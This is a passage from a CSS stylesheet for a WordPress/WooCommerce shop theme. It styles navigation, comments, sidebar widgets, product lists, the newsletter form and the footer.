    border-radius:5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
.post-navigation a.prev-post:hover, .post-navigation a.next-post:hover{color:#ffffff;background:#6284ce;}
.post-navigation a:hover i.fa{color:#ffffff;}

/* Paging Navigation */

.paging-navigation {
    clear: both;
    display: inline-block;
    margin: 20px 0px 40px;
    text-align:center;
    width: 100%;
}
.paging-navigation h3 {
    margin: 0;
}
.paging-navigation .page-numbers {
    background: #FFFFFF;
    border: 1px solid #ededed;
    color:#000000;
    display: inline-block;
    height: 30px;
    line-height: 30px;  
    text-align: center;
    width: 30px;
    font-family: "Montserrat",sans-serif;
    box-sizing: border-box;
    border-radius:5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
.paging-navigation a .fa {
    margin: 0;
    font-size: 14px;
    font-weight: bold;
}
.paging-navigation a, .paging-navigation a .fa, .paging-navigation span {
    color: #333;
}
.paging-navigation a:hover .fa { color:#fff;}
.paging-navigation a:hover ,.paging-navigation .page-numbers.current {
    background: #6284ce;
    color: #ffffff;
    border: 1px solid #6284ce ;
}

/**
 * 6.8 Attachments
 * -----------------------------------------------------------------------------
 */

.attachment .content-sidebar,
.attachment .post-thumbnail {
    display: none;
}
.attachment .entry-content {
    padding-top: 0;
}
.attachment footer.entry-meta {
    text-transform: none;
}
.entry-attachment .attachment {
    margin-bottom: 24px;
}

/**
 * 6.9 Archives
 * -----------------------------------------------------------------------------
 */

.archive-header h3,.page-header h3 {font-size:18px;}
.author-info { margin: 30px 0 0; padding:20px; box-sizing: border-box;}
.taxonomy-description,.author-description {  margin: 10px 0 0;      display: inline-block;    width: 100%;}
.taxonomy-description p,.author-description p {    margin-bottom: 18px;}
.taxonomy-description p:last-child,.author-description p:last-child {    margin-bottom: 0;}
.taxonomy-description a:hover,.author-description a:hover {    text-decoration: none;}

/**
 * 6.10 Contributor Page
 * -----------------------------------------------------------------------------
 */

.contributor { border-bottom: 1px solid #ededed; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;  box-sizing: border-box; padding: 48px 10px;}
.contributor:first-of-type { padding-top: 24px;}
.contributor-info { margin: 0 auto;   max-width: 474px;}
.contributor-avatar {  border: 1px solid #ededed;  float: left;  margin: 0 30px 20px 0;  padding: 2px;}
.contributor-name { font-size: 16px;  font-weight: 900;  line-height: 1.5;  margin: 0;}
.contributor-bio a { text-decoration: underline;}
.contributor-bio a:hover { text-decoration: none;}
.contributor-posts-link {  display: inline-block; line-height: normal; padding: 10px 30px;}
.contributor-posts-link:before { content: "\f443";}

/**
 * 6.11 404 Page
 * -----------------------------------------------------------------------------
 */

.error404 .page-content { padding-top: 0;}
.error404 .page-content .search-form { margin-bottom: 24px;}

/**
 * 6.12 Full-width
 * -----------------------------------------------------------------------------
 */

.full-width .hentry { max-width: 100%;}

/**
 * 6.13 Singular
 * -----------------------------------------------------------------------------
 */

.singular .site-content .hentry.has-post-thumbnail {
}

/**
 * 6.14 Comments
 * -----------------------------------------------------------------------------
 */

.comments-area {margin: 30px auto 0; padding:25px;background:#fafafa;border:1px solid #ebebeb;border-radius:5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;}
.comment-reply-title,
.comments-title {   margin: 0;    text-transform: uppercase; line-height: 20px;  color: #000;}
.comment-list { list-style: none;  margin: 0 0 48px 0;}
.comment-author {  font-size: 14px;  line-height: 1.7142857142;}
.comment-list .reply,
.comment-metadata {    font-size: 12px;    line-height: 2;    text-transform: uppercase;}
.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {  border-top: 0;}
.comment-list .comment {  border-top: 1px solid #ededed;    margin: 20px 0 0;    padding: 20px 0;}
.comment-author {    position: relative;}
.comment-author .avatar {    border: 2px solid #ededed;    padding: 5px;    position: absolute;    top: 0;    left: 0;}
.bypostauthor > article .fn:before {    content: "\f007";    margin: 0 5px 0 2px;    position: relative;     top: 0;    vertical-align: middle;}
.says {    display: none;}
.comment-author,
.comment-awaiting-moderation,
.comment-metadata {
    padding-left: 62px;
}
.comment-content{ margin:20px 0 10px;}
.comment-edit-link {
    margin-left: 10px;
}
.comment-edit-link:before {
    content: "\f040";
    margin:0 5px 0 2px;
    vertical-align: middle;
}
.comment-reply-link:before,
.comment-reply-login:before {
    content: "\f112";
    margin-right: 5px;  
    vertical-align: middle;
}
.comment-content ul,
.comment-content ol {
    margin: 0 0 24px 22px;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}
.comment-content > :last-child {
    margin-bottom: 0;
}
.comment-list .children {
    list-style: none;
    margin-left: 15px;
}
.comment .comment-respond {
    margin-top: 24px;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
    color: #333;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
    font-size: 14px;
    line-height: 1.7142857142;
}
.no-comments {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
    margin-top: 24px;
    text-transform: uppercase;
}
.comment-form label {
    display: block;
    font-weight:700;
    clear:both;
    color: #000;  
}
.comment-form-rating label {text-transform: uppercase;}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    width: 100%;
}
.form-allowed-tags,
.form-allowed-tags code {
    font-size: 12px;
    line-height: 1.5;
}
.comment-reply-title small a {
    color: #333;
    float: right;
    height: 24px;
    overflow: hidden;
    width: 24px;
}
.comment-reply-title small a:hover {
    color: #333;
}
.comment-reply-title small a:before {
    content: "\f00d";
    font-size: 25px;
    font-family:'FontAwesome';
    color:#333;
}
.comment-navigation {
    font-size: 12px;
    line-height: 2;
    margin-bottom: 48px;
    text-transform: uppercase;
}
.comment-navigation .nav-next,
.comment-navigation .nav-previous {
    display: inline-block;
}
.comment-navigation .nav-previous a {
    margin-right: 10px;
}
#comment-nav-above {
    margin-top: 36px;
    margin-bottom: 0;
}

/**
 * 6.15 - All Content Icon
 * -----------------------------------------------------------------------------
 */

.full-size-link:before,
.parent-post-link:before,
.site-content span + .byline:before,
.site-content span + .comments-link:before,
.site-content span + .edit-link:before,
.site-content span + .entry-date:before {
    content: "";
}

.attachment span.entry-date:before,
.entry-content .edit-link a:before,
.entry-meta .edit-link a:before,
.site-content .byline a:before,
.site-content .comments-link a:before,
.site-content .entry-date a:before,
.site-content .featured-post:before,
.site-content .full-size-link a:before,
.site-content .parent-post-link a:before,
.site-content .post-format a:before {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font: 14px/18px FontAwesome;
    margin-right: 5px;
    text-decoration: inherit;
    vertical-align: baseline;   
}

.site-content .entry-meta > span.edit-link {border-right: none;}
.site-content .format-video .post-format a:before {    content: "\f144";}
.site-content .format-audio .post-format a:before {    content: "\f028";}
.site-content .format-image .post-format a:before {    content: "\f03e";}
.site-content .format-quote .post-format a:before {    content: "\f10d";   margin-right: 2px;}
.site-content .format-gallery .post-format a:before {   content: "\f029";   margin-right: 4px;}
.site-content .format-aside .post-format a:before {    content: "\f192";    margin-right: 2px;}
.site-content .format-link .post-format a:before {    content: "\f0c1";    position: relative;    top: 1px;}
.attachment .site-content span.entry-date:before {    content: "\f017";    margin-right: 1px;    position: relative;    margin: 0 5px;}
.site-content .byline a:before {    content: "\f007";}

/**
 * 7.0 Sidebars
 * -----------------------------------------------------------------------------
 */

.primary-sidebar .widget_product_search .woocommerce-product-search{    overflow:hidden;    margin:0;}
#primary-sidebar .search-field { border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;background: #FFF;    border: 1px solid #ededed;    float: left;    width: 86%;   padding:8px;    line-height:24px; box-sizing: border-box;}
.widget_search #searchform #searchsubmit,#primary-sidebar .widget_product_search input[type="submit"] {
     background: #000 url("images/megnor/search.png") no-repeat scroll center center;
    border:0;
    color: #ffffff;
    float: left;
    font-size: 0;
    height: 42px;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 0;
    width: 40px;
    border-radius:0 5px 5px 0;
-webkit-border-radius:0 5px 5px 0;
-khtml-border-radius:0 5px 5px 0;
-moz-border-radius:0 5px 5px 0;

}
.widget_search #searchform #searchsubmit:hover ,.widget_product_search input[type="submit"]:hover{ background-color:#6284ce;}
/* Sidebar */

#secondary { position: relative; float: left; width: 240px; padding: 0;}
.right-sidebar #secondary { float: right;}
.full-width #secondary { display: none;}

/* Primary column */

#primary.main-content-inner-full, .main-content-inner-full #primary { margin: 0;   width: 100%;}
#primary{float: right;  width: 930px; margin: 0;}
.left-sidebar #primary{ float:right;}
.right-sidebar #primary{ float:left;}
.full-width #primary { width: 100%;  float: right; margin-left: 0; margin-right: 0;}

/*no sidebar css*/
.has_no_sidebar #primary { width: 100%; }
.has_no_sidebar #secondary{display:none;}

/* Home Primary column */
.full-width #primary{ width:100%!important; margin:0!important;}
.category_tab .inner-container{ overflow:hidden;}
.aboutus .banner-slider-container{margin:0 0 20px;   text-align: right;}
.about-us .flexslider .slides img{ max-width:100%; width:auto;}
.bx-viewport{clear:both;}

.bx-controls {    position: absolute;    right: 0;    top: 0;}
.primary-sidebar .bx-viewport .product_list_widget li{  margin:24px 0 !important; width:auto!important;}
.bx-controls-direction a{display: block;
    font-size: 0;
    position: absolute;
    text-align: center;
    transition: all 0.3s ease 0s;
    -webkit-transition:  all 0.3s ease 0s;
    -moz-transition:  all 0.3s ease 0s;
    -ms-transition:  all 0.3s ease 0s;
    -o-transition:  all 0.3s ease 0s;
    top:-33px;
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #ccc;
    color: #ccc;
    height: 20px;
    line-height: 18px;
    width: 20px;
      border-radius:50px;
    -webkit-border-radius:50px;
    -o-border-radius:50px;
    -moz-border-radius:50px;
    -khtml-border-radius:50px;
    box-sizing: border-box;
}
address-text-inner .content a:hover{color: #6284ce;}
.bx-controls-direction a:hover{ color:#fff; background:#6284ce; border-color:#6284ce;}
.bx-controls-direction a.bx-prev {left: auto; right: 26px;}
.bx-controls-direction a.bx-next { left: auto;  right: 0px;}
.bx-controls-direction a:before {   content: "";    font-family: "FontAwesome";    font-size:16px;    left: 0;    position: absolute;    right: 0;    text-align: center;}
.bx-controls-direction a.bx-prev:before{ content:'\f104'; left:-1px;}
.bx-controls-direction a.bx-next:before{  content:'\f105'; right:-3px;}
#woo-small-products .bx-pager{display:none;}
#woo-small-products .bx-wrapper{position:relative;}
#woo-small-products .image-block .secondary-image{  display:none;}
#woo-small-products .image-block{ width:32%; float:left; margin-right:10px;}
#woo-small-products .product-detail-wrapper{ overflow:hidden;}
#woo-small-products li h3{ font-weight:normal; color:#808080;line-height:20px; margin:0;}
#woo-small-products li:hover h3{ color :#6284ce;}
#woo-small-products .onsale {display:none;}
#woo-small-products .products li {border-bottom: 1px solid #ededed;  clear: both;  margin-bottom: 5px; padding:10px 0 10px;  width: 100% !important; box-sizing: border-box;}
#woo-small-products .products .container-inner { margin:0; text-align:left;border:none;display:inline-block;}
#woo-small-products .product-block-hover,#woo-small-products .yith-wcwl-add-to-wishlist{display:none;}
#woo-small-products .products li.product:hover a.add_to_cart_button, #woo-small-products .products li.product:hover a.product_type_variable, #woo-small-products .products li .product:hover a.product_type_external, #woo-small-products .products li.product:hover a.product_type_grouped, #woo-small-products .products li.product:hover a.product_type_simple, #woo-small-products .products li.product:hover a.added_to_cart {display:none;}
#woo-small-products .wpb_wl_preview_area{display:none;}
.primary-sidebar .widget  #woo-small-products ul.toggle-block { padding:0;}
.primary-sidebar .product-detail-wrapper{ text-align:left;}
.woocommerce .primary-sidebar #woo-small-products .price{ padding: 0;}
.woocommerce ul.products li.product .attachment-shop_catalog, .woocommerce-page ul.products li.product .attachment-shop_catalog{
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.woocommerce ul.products li.product:hover .secondary-image,.woocommerce-page ul.products li.product:hover .secondary-image { opacity: 1;   -webkit-opacity: 1;    -moz-opacity: 1;    -khtml-opacity: 1;    visibility: visible;}
.woocommerce ul.products li.product .secondary-image,.woocommerce-page ul.products li.product .secondary-image {
     position: absolute;
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    top: 0;
    left: 0%;
    right: 0;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    visibility: hidden;
    max-width: 100%;
    height: auto;
}

 .toggle_title{display:none;}
.single-product-sidebar .singleproduct-sidebar {display: none;}
.shop-right-sidebar #secondary { float:right;}
.shop-right-sidebar #primary { float:left;}
.shop-right-sidebar .menu-category, .shop-right-sidebar .cate-inner, .site-header.right-sidebar .menu-category,.site-header.right-sidebar .cate-inner{float:right;}
.shop-right-sidebar .product-categories .children, .site-header.right-sidebar .product-categories .children{ left:auto; right:100%;}
.shop-right-sidebar .mega-menu,.site-header.right-sidebar .mega-menu{left:auto; right:200px;}
.shop-full-width #secondary {display:none;}
.shop-full-width #primary {width:100%;}
.site-description {
    font-size: 12px;
    margin: 10px 0 5px 0;
}

/* Content Sidebar */

.content-sidebar {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #333;
}


/**
 * 7.1 Widgets
 * -----------------------------------------------------------------------------
 */

/* Primary Sidebar, Footer Sidebar */

.widget address {    margin-bottom: 18px;}
.widget abbr[title] {    border-color: rgba(255, 255, 255, 0.7);}
.widget mark,.widget ins { background:none;  color: #808080;}
.widget pre,.widget fieldset {    border-color: rgba(255, 255, 255, 0.2);}
.widget code,
.widget kbd,
.widget tt,
.widget var,
.widget samp,
.widget pre {
    font-size: 12px;
    line-height: 1.5;
}
.widget dl,
.widget dd {
    margin-bottom: 18px;
}
.widget ul,
.widget ol {
    list-style: none;
    margin: 0;
    padding:0;
}
.widget li > ol,
.widget li > ul {
    margin-left: 0;
}
.widget table,
.widget th,
.widget td {
    border-color: rgba(255, 255, 255, 0.2);
}
.widget table {  margin-bottom: 18px;}
.widget hr {    background-color: rgba(255, 255, 255, 0.2);}
.widget p {    margin-bottom: 18px;}
.widget .wp-caption {    color : rgba(255, 255, 255, 0.7);    margin-bottom: 18px;}
.widget_calendar caption{
    color: #333;
    font-size: 17px;
    font-weight: 700;   
    margin: 0 0 0;
    padding: 0 0 5px;
    position:relative;
}
.site-footer .widget_calendar caption{line-height:17px;}

.widget .block_content,
.widget_search #searchform { 
    overflow: hidden;
}
.primary-sidebar .widget, .singleproduct-sidebar .widget{
    clear: both;
    list-style: outside none none;
    margin: 0 0 26px;
    overflow: hidden;
    padding: 0;
    border:1px solid #ededed;
    border-radius:5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
.primary-sidebar .widgets-leftbanner,.widget.widget_search {
    background:none;
    padding:0!important;
 border:none;
}
.primary-sidebar .widget_black_studio_tinymce .textwidget,
.primary-sidebar .widget > .toggle-block,
.primary-sidebar .widget_price_filter .toggle-block,
.primary-sidebar .widget_shopping_cart_content,
.primary-sidebar .widget_pages > ul,
.primary-sidebar .widget  ul.toggle-block{  
padding:5px 10px;
}
.primary-sidebar .widget  ul.toggle-block.children{  margin:0 0 0 15px;padding: 0;}

.footer-sidebar .widget ul,.widget_product_search .toggle-block{
    margin: 10px 0;
}
.footer-sidebar .widget ul li{
    padding: 4px 0;
    line-height:22px;
}
.primary-sidebar .widget ul li,
.primary-sidebar .widget.woocommerce.widget_product_categories li {
    position: relative; 
}
.primary-sidebar .widget.widget_shopping_cart .cart_list li a{background:none;}
.primary-sidebar .widget ul li a{ display: block;transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s; }
.primary-sidebar .widget ul li.recentcomments span,.primary-sidebar .widget ul li.recentcomments > a{display:inline-block !important;}
.primary-sidebar .widget ul li a,.primary-sidebar .widget ul li.recentcomments span{    
    position:relative;
    padding:0; display: inline-block;
}
.primary-sidebar .widget .product_list_widget a{ padding:0;display: block;}

.primary-sidebar .widget ul li {
    padding:5px 0;
    position: relative;
}
.primary-sidebar .widget ul li:last-child{ border:0;}
.primary-sidebar .widget ul li .hitarea{text-align: right;}
.product-categories  li > ul li a{ position:relative;}

/* Product Category Tree View */
.hitarea,
.product-categories .hitarea, 
.widget_pages .hitarea,
.widget_nav_menu .hitarea,
.widget_categories  .hitarea{
cursor: pointer;
    float: right;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: 7px;
    text-align: center;
    top: 7px;
    width: 30px;
    z-index: 7;
}

.widget_pages .expandable .collapsable-hitarea:before{ 
    content:"\f105"; font-family:"FontAwesome"; position:absolute;right: 0;
} 

.product-categories .expandable-hitarea:before,
.widget_pages .expandable-hitarea:before,
.widget_nav_menu .expandable-hitarea:before,
.widget_categories .expandable-hitarea:before{ 
    content: "\f067"; font-family:"FontAwesome";right: 0;font-size:10px;    
} 
.product-categories .collapsable-hitarea:before,
.widget_pages .collapsable-hitarea:before,
.widget_nav_menu .collapsable-hitarea:before,
.widget_categories .collapsable-hitarea:before{ 
    font-family:'FontAwesome';
    content:'\f068';
    font-size:10px; 
}
.widget_pages .hitarea, .widget_nav_menu .hitarea, .widget_categories .hitarea { text-align:right;} 
.product-categories .hitarea:before,.widget_categories .hitarea:before{ display: block; }


/* Calendar Widget*/

.widget_calendar table {
    line-height: 2;
    margin: 0;
}

.widget_calendar thead th {
    background-color: rgba(255, 255, 255, 0.0);
}

.widget_calendar tbody td,
.widget_calendar thead th {
    text-align: center;
}

.widget_calendar tbody a {
    background-color: #000000;
    color: #fff;
    display: block;
}

.widget_calendar tbody a:hover {
    background-color: #000000;
}

.widget_calendar tbody a:hover {
    color: #fff;
}

.widget_calendar #prev {
    padding-left: 5px;
}

.widget_calendar #next {
    padding-right: 5px;
    text-align: right;
}

/* Ephemera Widget*/

.widget_templatemela_ephemera > ol > li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 18px;
    padding: 0;
}

.widget_templatemela_ephemera .hentry {
    margin: 0;
    max-width: 100%;
}

.widget_templatemela_ephemera .entry-title,
.widget_templatemela_ephemera .entry-meta,
.widget_templatemela_ephemera .wp-caption-text,
.widget_templatemela_ephemera .post-format-archive-link,
.widget_templatemela_ephemera .entry-content table {
    font-size: 12px;
    line-height: 1.5;
}

.widget_templatemela_ephemera .entry-title {
    display: inline;
    font-weight: 400;
}

.widget_templatemela_ephemera .entry-meta {
    margin-bottom: 18px;
}

.widget_templatemela_ephemera .entry-meta a {
   color : rgba(255, 255, 255, 0.7);
}

.widget_templatemela_ephemera .entry-meta a:hover {
   color : #41a62a;
}

.widget_templatemela_ephemera .entry-content ul,
.widget_templatemela_ephemera .entry-content ol {
    margin: 0 0 18px 20px;
}

.widget_templatemela_ephemera .entry-content ul {
    list-style: disc;
}

.widget_templatemela_ephemera .entry-content ol {
    list-style: decimal;
}

.widget_templatemela_ephemera .entry-content li > ul,
.widget_templatemela_ephemera .entry-content li > ol {
    margin: 0 0 0 20px;
}

.widget_templatemela_ephemera .entry-content th,
.widget_templatemela_ephemera .entry-content td {
    padding: 6px;
}

.widget_templatemela_ephemera .post-format-archive-link {
    font-weight: 700;
    text-transform: uppercase;
}

/* List Style Widgets*/
.widget .block_content li {
    border-bottom: 1px dotted #CCCCCC;
}

.widget .block_content li a {
    padding: 5px;
    display: block;
}

.widget .block_content li a:before {
    content: "\f105";
    font-family: FontAwesome;
    margin-right: 8px;
}

.widget .block_content li:last-child {
    border-bottom: none;
}


/* Recent Posts Widget */

.widget_recent_entries .post-date {
    display: block;
}

/* RSS Widget */

.rsswidget img {
    margin-top: -4px;
}

.rssSummary {
    margin: 9px 0;
}

.rss-date {
    display: block;
}

.widget_rss li {
    margin-bottom: 18px;
}

.widget_rss li:last-child {
    margin-bottom: 0;
}

/* Text Widget */

.widget_text > div > :last-child {
    margin-bottom: 0;
}


/**
 * 7.2 Content Sidebar Widgets
 * -----------------------------------------------------------------------------
 */

.content-sidebar .widget a {
  color  : #24890d;
}

.content-sidebar .widget a:hover {
   color : #41a62a;
}

.content-sidebar .widget pre {
    border-color: #ededed;
}

.content-sidebar .widget mark,
.content-sidebar .widget ins {
  color  : #333;
}

.content-sidebar .widget abbr[title] {
    border-color: #2b2b2b;
}

.content-sidebar .widget fieldset {
    border-color: #ededed;
}

.content-sidebar .widget blockquote {
  color  : #333;
}

.content-sidebar .widget blockquote cite {
  color  : #333;
}

.content-sidebar .widget li > ol,
.content-sidebar .widget li > ul {

    margin-left: 18px;
}

.content-sidebar .widget table,
.content-sidebar .widget th,
.content-sidebar .widget td {
    border-color: #ededed;
}

.content-sidebar .widget del {
   color : #767676;
}

.content-sidebar .widget hr {
    background-color: #ededed;
}

.content-sidebar .widget input,
.content-sidebar .widget textarea {
    background-color: #fff;
    border-color: #ededed;
   color : #333;
}

.content-sidebar .widget input:focus,
.content-sidebar .widget textarea:focus {
    border-color: rgba(0, 0, 0, 0.3);
}

.content-sidebar .widget input[type="button"],
.content-sidebar .widget input[type="reset"],
.content-sidebar .widget input[type="submit"] {
    background-color: #24890d;
    border: 0;
   color : #fff;
}

.content-sidebar .widget input[type="button"]:hover,
.content-sidebar .widget input[type="button"]:focus,
.content-sidebar .widget input[type="reset"]:hover,
.content-sidebar .widget input[type="reset"]:focus,
.content-sidebar .widget input[type="submit"]:hover,

.content-sidebar .widget input[type="submit"]:focus {
    background-color: #41a62a;
}

.content-sidebar .widget input[type="button"]:active,
.content-sidebar .widget input[type="reset"]:active,
.content-sidebar .widget input[type="submit"]:active {
    background-color: #55d737;
}

.content-sidebar .widget .wp-caption {
   color : #333;
}

.content-sidebar .widget .widget-title {
    border-top: 5px solid #000;
    color : #333;
    font-size: 14px;
    font-weight: 900;
    margin: 0 0 18px;
    padding-top: 7px;
    text-transform: uppercase;
}

.content-sidebar .widget .widget-title a {
    color: #333;
}

.content-sidebar .widget .widget-title a:hover {
    color: #41a62a;
}

/* List Style Widgets*/

.content-sidebar .widget_archive li,
.content-sidebar .widget_categories li,
.content-sidebar .widget_links li,
.content-sidebar .widget_meta li,
.content-sidebar .widget_nav_menu li,
.content-sidebar .widget_pages li,
.content-sidebar .widget_recent_comments li,
.content-sidebar .widget_recent_entries li,
.content-sidebar .widget_categories li ul,
.content-sidebar .widget_nav_menu li ul,
.content-sidebar .widget_pages li ul {
    border-color: #ededed;
}

/* Calendar Widget */

.content-sidebar .widget_calendar caption {
    color: #333;
    font-weight: 900;
}

.content-sidebar .widget_calendar thead th {
    background-color: rgba(0, 0, 0, 0.02);
}

.content-sidebar .widget_calendar tbody a,
.content-sidebar .widget_calendar tbody a:hover {
    color: #fff;
}

/* Ephemera widget*/

.content-sidebar .widget_templatemela_ephemera .widget-title {
    line-height: 1.2857142857;
    padding-top: 1px;
}

.content-sidebar .widget_templatemela_ephemera .widget-title:before {
    background-color: #000;
    color: #fff;
    margin: -1px 9px 0 0;
    padding: 6px 0 9px;
    text-align: center;
    vertical-align: middle;
    width: 36px;
    box-sizing: border-box;
}

.content-sidebar .widget_templatemela_ephemera .video.widget-title:before {
    content: "\f104";
}

.content-sidebar .widget_templatemela_ephemera .audio.widget-title:before {
    content: "\f109";
}

.content-sidebar .widget_templatemela_ephemera .image.widget-title:before {
    content: "\f473";
}

.content-sidebar .widget_templatemela_ephemera .gallery.widget-title:before {
    content: "\f103";
}

.content-sidebar .widget_templatemela_ephemera .aside.widget-title:before {
    content: "\f101";
}

.content-sidebar .widget_templatemela_ephemera .quote.widget-title:before {
    content: "\f106";
}

.content-sidebar .widget_templatemela_ephemera .link.widget-title:before {
    content: "\f107";
}

.content-sidebar .widget_templatemela_ephemera > ol > li {
    border-bottom: 1px solid #ededed;
}

.content-sidebar .widget_templatemela_ephemera .entry-meta {
    color: #ccc;
}

.content-sidebar .widget_templatemela_ephemera .entry-meta a {
    color: #767676;
}

.content-sidebar .widget_templatemela_ephemera .entry-meta a:hover {
   color : #41a62a;
}

.content-sidebar.widget_templatemela_ephemera blockquote cite {
    font-size: 13px;
    line-height: 1.3846153846;
}

.content-sidebar .widget_templatemela_ephemera .post-format-archive-link {
    font-weight: 900;
}
.brand-carousel a, .brand-carousel a:hover {background:none; padding:0;}
#menu-tmpmela-top-links {
    margin: 0;
}
/**
 * 8.0 Footer
 * -----------------------------------------------------------------------------
 */
 .footer-top-outer {
    float: left;
    width: 100%;
    background: #f9f9f9;
    border-top: 1px solid #ebebeb;
    padding: 30px 0;
}
.home .site-footer{ margin:0;}
.site-footer {position: relative;   z-index: 3; clear: both;    display: inline-block;  vertical-align: top;    width: 100%;    background: #FFFFFF;    color: #878787; padding: 0; margin:30px 0 0;}
.footer-logo { margin-bottom: 10px; overflow: hidden;}
.footer-block h3 {float:left; color: #211f20;font-size: 23px; margin:7px 0 7px 10px;}
.footer-sidebar { padding-top: 48px;}
.footer-payment { text-align: right;    margin:10px 0 0;    overflow: hidden;}
.footer a, .site-footer a { color: #808080;}
.contact_email a, .contact_email a:hover {background:none !important; padding:0; overflow-wrap: break-word;}
.static-links-list span {  display:inline-block;    padding:6px 0 0;    width: 100%; box-sizing: border-box;}
.footer_inner ul { margin: 0; padding: 0; list-style: none;}
.footer-top{  background-color: #000; border-top:1px solid #ededed; float: left;  padding:0;  position: relative;   vertical-align: top;  width: 100%;}
#footer-widget-area{ width:100%; position:relative;}
.footer-widget {  min-height: 270px;  border-right: 1px solid #ededed; box-sizing: border-box; float: left; margin: 0; padding: 42px 0 0; vertical-align:top;width: 20%;}
.footer-widget:last-child { border-right: 0 none;}
.site-footer .widget-title {background:none;  color : #000; font-family:'Montserrat', sans-serif; font-weight: 600; letter-spacing:1px;    margin:5px 0; padding: 0; position: relative; text-transform: uppercase; font-size:12px;}
.second-widget, .third-widget,.fourth-widget {  padding-left: 30px;  box-sizing: border-box;}
.fifth-widget .title-outer{padding-left: 30px;}
.footer-bottom{   display:inline-block; vertical-align:top; padding: 0;  width: 100%; text-align:center;border-top:1px solid #ebebeb;}
.footer-bottom .theme-container {   display: inline-block; padding: 15px 0;  text-align: left;    vertical-align: top;}
.site-info {  padding: 5px 0;}
.footer-bottom-left { text-align: center;}
.footer-bottom-right { float: right;  vertical-align: top;}
.footer-bottom-outer {clear: both;border-top: 1px solid #ebebeb;}
.footer-top .gallery-size-full .gallery-item{float: left;width: 100% !important;}
.widget.widget_newsletterwidget { text-align: center;}
.widget_newsletterwidget .title-outer,.tnp.tnp-widget {  display: inline-block; vertical-align:top;}
.widget_newsletterwidget .title-outer {  padding: 10px 50px; position:relative;}
.widget_newsletterwidget .title-outer::before {  color: #000000;    content: "\f003";    font-family: fontawesome;    font-size: 38px;   left: 0; right:auto;  position: absolute;}
.widget_newsletterwidget .widget-title {  font-size: 20px;  letter-spacing: 1px;  margin: 0;}
.tnp-email { background-color: #f7f7f7 !important;  color: #b1b1b1 !important;    font-family: montserrat;   line-height: 22px !important;    width: 100%; border:1px solid #ebebeb !important; box-sizing: border-box;border-right: none !important;border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px;-khtml-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;padding:9px 10px!important; height:auto !important;}
.widget .tnp .tnp-submit,.tnp .tnp-submit {
    background-color: #6284ce;
    border-color: #6284ce;
    border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-moz-border-radius:5px;
    background-image: url("images/megnor/sprite-wc.png");
    background-position:7px -321px;
    background-repeat:no-repeat;
    background-attachment:scroll;
    color: #000;
    font-size: 0;
    height:42px;
    margin-top: 0;
    padding: 0;
    position: relative;
    width: 45px;
    box-sizing: border-box;
}
.tnp-subscription div.tnp-field {
	margin-bottom: 0 !important;
}
.tmpmela-newsletter-form {
    margin: 25px 0 20px;
}
.tnp .tnp-submit:hover {background-position:-63px -320px;border:none;}
.tnp-field.tnp-field-email {
    display: inline-block;
    width: 85%;
}
.tnp-field.tnp-field-button {
    display: inline-block;
    width: 15%;
    margin-left: -5px;
	vertical-align: top;
}
.tnp-field.tnp-field-email > label { display: none;}
/**** footer bottom *********/
.footer-bottom-outer .widget {
    width: 33.33%;
    float: left;
    margin: 35px 0;
}
.footer-bottom-outer .widget.widget_media_image {
    margin: 35px 0;
}
.widget_media_image {
    text-align: center;
}
.widget_accepted_payment_methods {
    text-align: right;
}

/*------------------------ start footer_top about us---------------------*/
.tmpmela-about-description {margin-top: 22px;line-height: 30px;}
.tmpmela-about-description p {  margin-bottom: 0px;}
.home-about-me{float:left; margin: 12px 0;}

.contact_wrapper { line-height:26px;}
.contactus-image { margin :0 0 24px;}
.widgets-footercontact .fa{font-size: 16px;margin-top:0px;margin-right:5px;float: left;clear: left;line-height: 26px;width:20px; color:#6284ce;}
.contact_wrapper .address ,.contact_wrapper .phone{ padding-bottom: 10px;}
.widgets-footercontact .fa-mobile{font-size: 18px;}
.widgets-footercontact .fa-envelope{font-size: 15px;}
.address_content {  overflow: hidden;}
.widget_text .textwidget { text-align: justify;}
.mobile_togglecolumn:before{content:"\f107";}  
.mobile_togglecolumn {  box-sizing: border-box;    cursor: pointer;    font-family: "FontAwesome";    font-size: 20px;    padding:0;    position: absolute;    right: 0;  text-align: right;  top: 0;  width: 100%;}
.active .mobile_togglecolumn:before{content:'\f106';}  
.site-info a, .site-info a:hover{background:none; padding:0;}
 
/**
 * 9.0 Featured Content
 * -----------------------------------------------------------------------------
 */

